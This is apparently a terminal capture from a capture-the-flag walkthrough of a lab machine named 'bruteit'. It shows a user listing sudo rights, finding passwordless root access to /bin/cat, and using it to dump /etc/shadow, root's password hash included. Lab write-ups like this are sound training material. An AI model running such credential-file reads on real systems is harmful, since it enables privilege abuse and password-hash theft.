 john@bruteit:~$ sudo -l
Matching Defaults entries for john on bruteit:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User john may run the following commands on bruteit:
    (root) NOPASSWD: /bin/cat
john@bruteit:~$ sudo cat /etc/shadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9y
UXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::